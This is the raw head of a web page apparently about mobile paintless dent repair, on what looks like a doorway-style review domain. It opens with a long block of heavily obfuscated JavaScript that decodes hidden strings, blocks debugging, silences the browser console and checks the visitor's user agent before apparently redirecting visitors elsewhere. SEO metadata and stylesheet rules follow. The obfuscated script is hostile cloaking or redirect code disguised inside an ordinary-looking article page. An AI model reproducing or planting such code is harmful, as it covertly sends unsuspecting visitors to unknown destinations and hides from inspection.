Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="http://bumpertobumperscottsbluff.com/wp-content/uploads/hail-damage-repaired-at-bumper-to-bumper-scottsbluff.jpg">

<link rel="canonical" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/mobile-paintless-dent-repair-slwwWh6vOL6P">
<link rel="amphtml" href="/page/mobile-paintless-dent-repair-slwwWh6vOL6P?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "http://bumpertobumperscottsbluff.com/wp-content/uploads/hail-damage-repaired-at-bumper-to-bumper-scottsbluff.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "auto-dent-repair-reviews.bayareapaintlessdentrepair.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Unknown Facts About Dent Wizard"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/mobile-paintless-dent-repair-slwwWh6vOL6P"
  },
  "datePublished": "2022-01-31T01:59:37.290Z",
  "dateModified": "2022-01-31T01:59:37.290Z",
  "headline": "Should I Get Mobile Paintless Dent Repair",
  "wordCount": 1054
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 